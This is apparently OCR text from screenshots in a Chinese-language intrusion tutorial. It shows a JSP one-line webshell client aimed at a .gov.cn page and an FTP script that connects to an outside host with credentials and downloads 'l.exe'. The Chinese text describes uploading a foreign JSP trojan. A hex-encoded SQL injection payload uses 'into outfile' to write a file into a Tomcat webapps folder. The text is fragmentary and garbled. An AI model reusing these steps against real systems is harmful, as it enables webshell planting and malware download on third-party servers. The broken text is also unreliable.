 搜索 收藏夹
址(D) C:\Documents and Settings\Administrator\桌面\JSP一句话木马客户端.htm
在这里输入JSP木马的地址: http://openinfo. .gov.cn/zl.jsp 保存的文件名字: ftp.txt
ftp
open jxsaqjh. net
jxsaqjh
1234
Get l.exe
Bye
Exit
本程序是根据网上的JSP一句话
主要是方便大家的应用
网上提供的方法一般只是测试
通过本程序你直接可以上传JS
默认上传的是一个国外的JSP木
返回的时候有乱码
你可以在网页上点击编码,然后
图 21
Tomcat/5.0.30 - Error report - Microsoft Internet Explorer
编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
2616D65746572282266222929292E77726974652872657175657374.7%20into%20outfile'D:/tomcat_ V2/webapps/RO